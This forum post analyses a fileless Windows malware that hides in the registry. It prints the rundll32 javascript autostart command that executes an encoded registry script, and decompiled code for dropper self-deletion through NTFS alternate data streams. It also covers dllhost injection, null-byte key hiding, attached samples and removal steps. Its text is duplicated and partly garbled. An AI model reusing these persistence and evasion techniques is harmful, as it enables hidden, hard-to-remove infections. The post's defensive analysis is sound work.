Some non typical malware which doesn't have any attention from "security experts" and other internet clowns. Maybe because of this it is not well detected on VT.
The key features of it, making it non typical:
1) This malware lives in registry value.
2) Non typical dropper self-deletion method, nothing zero day though.
3) Malware startup location protection in a backdoor Sirefef way.
4) It downloads, installs and uses Windows KB968930 (MS PowerShell).
More details below

1) This malware stored under key HKCU\Software\Microsoft\Windows\CurrentVersion\Run and it autostart location is invisible to regedit, why explained in part 3.
That's what really here.
"Unnamed" value is a forged registry value that holds command to execute malware script stored in "Default" value. Exactly this value makes regedit crazy.
Autostart malware script below.
This dll is simple and is capable of downloading and executing arbitrary files on infected machine (WinExec). Also because it is used in startup process this dll is also responsible for zombifying dllhost.exe process and self-injection through NtQueueApcThread.
2) It uses NTFS ADS for dropper self-deletion and more trivial MoveFileEx with MOVEFILE_DELAY_UNTIL_REBOOT if first method failed. After self-deletion malware persist on infected computer only in the zombified processes VA and in the registry.
First dropper attaches itself as stream to dropper. e.g. C:\malware.exe -> C:\malware.exe:0 where 0 is a NTFS data stream copy of malware.exe. Next it spawns process from ADS and calls DeleteFile.
Yeah I too can F5 in HexRays.
Malware payload dll inside dllhost zombie process additionally works as a watchdog and will recover malware startup registry values if they are removed.
Detection and Removal instructions:
This malware can be easily revealed because of invasive self-protection it uses. Autoruns and ProcessExplorer from sysinternals all you need to detect presense of this malware.
Locate and terminate dllhost.exe running without parents (it is launched by powershell that after exists).
regdelnull hkcu -s to remove forged Run subkey.
Regedit - delete whole HKCU\Software\Microsoft\Windows\CurrentVersion\Run key.
Sample courtesy of R136a1
https://twitter.com/MalwareChannel/stat ... 6885412864
Also thanks to B-boy/StyLe/ who bring attention to this malware.
The key features of it, making it non typical:
1) This malware lives in registry value.
2) Non typical dropper self-deletion method, nothing zero day though.
3) Malware startup location protection in a backdoor Sirefef way.
4) It downloads, installs and uses Windows KB968930 (MS PowerShell).
More details below
1) This malware stored under key HKCU\Software\Microsoft\Windows\CurrentVersion\Run and it autostart location is invisible to regedit, why explained in part 3.
That's what really here.
"Unnamed" value is a forged registry value that holds command to execute malware script stored in "Default" value. Exactly this value makes regedit crazy.
Autostart malware script below.
Code: Select all
It purpose - read, encode and execute script stored in the "Default" value. The decoded malware now set as process environment variable named "a" and contains additional code to execute stored again as script code, lets call it ScriptA. It is named ScriptA.txt in attached archive. Decoded script attached as ScriptB.txt. As you can see they multiple times use base64 encoding for layered payload. Inside ScriptB you can find another base64 encoded which is attached as PayloadA.txt. This is base64 encoded dll which is actual malware designed to be running inside zombified copy of dllhost.exe (this malware aware about WOW64 and will select appropriate version of this executable - Wow64DisableWow64FsRedirection %windir%\syswow64\dllhost.exe or %windir%\system32\dllhost.exe). Final payload dll (attached as payload.dll) packed with MPRESS v2.19. Unpacking MPRESS is similar to manual unpack of UPX.rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write("\74script language=jscript.encode>"+(new%20ActiveXObject("WScript.Shell")).RegRead("HKCU\\software\\microsoft\\windows\\currentversion\\run\\")+"\74/script>") This dll is simple and is capable of downloading and executing arbitrary files on infected machine (WinExec). Also because it is used in startup process this dll is also responsible for zombifying dllhost.exe process and self-injection through NtQueueApcThread.
2) It uses NTFS ADS for dropper self-deletion and more trivial MoveFileEx with MOVEFILE_DELAY_UNTIL_REBOOT if first method failed. After self-deletion malware persist on infected computer only in the zombified processes VA and in the registry.
First dropper attaches itself as stream to dropper. e.g. C:\malware.exe -> C:\malware.exe:0 where 0 is a NTFS data stream copy of malware.exe. Next it spawns process from ADS and calls DeleteFile.
Yeah I too can F5 in HexRays.
Code: Select all
3) Embedded nulls used for protecting startup key HKCU\Software\Microsoft\Windows\CurrentVersion\Run key from removal and for hiding actual run value (regedit cannot handle incorrect value name and cancels listing items).signed int __stdcall sub_401696(LPCSTR lpExistingFileName)
{
char *NewFileName;
struct _STARTUPINFOA StartupInfo;
struct _PROCESS_INFORMATION ProcessInformation;
snprintf(&NewFileName, 0xFFFu, "%s:0", lpExistingFileName);
if ( CopyFileA(lpExistingFileName, &NewFileName, 0) )
{
StartupInfo.cb = 68;
memset(&StartupInfo.lpReserved, 0, 0x40u);
if ( CreateProcessA(&NewFileName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
return 1;
}
DeleteFileA(&NewFileName);
}
else
{
if ( MoveFileExA(&NewFileName, 0, MOVEFILE_DELAY_UNTIL_REBOOT) )
return 1;
}
return 0;
}Malware payload dll inside dllhost zombie process additionally works as a watchdog and will recover malware startup registry values if they are removed.
Detection and Removal instructions:
This malware can be easily revealed because of invasive self-protection it uses. Autoruns and ProcessExplorer from sysinternals all you need to detect presense of this malware.
Locate and terminate dllhost.exe running without parents (it is launched by powershell that after exists).
regdelnull hkcu -s to remove forged Run subkey.
Regedit - delete whole HKCU\Software\Microsoft\Windows\CurrentVersion\Run key.
Sample courtesy of R136a1
https://twitter.com/MalwareChannel/stat ... 6885412864
Also thanks to B-boy/StyLe/ who bring attention to this malware.
Attachments
pass: infected
(108 KiB) Downloaded 438 times
(108 KiB) Downloaded 438 times
Ring0 - the source of inspiration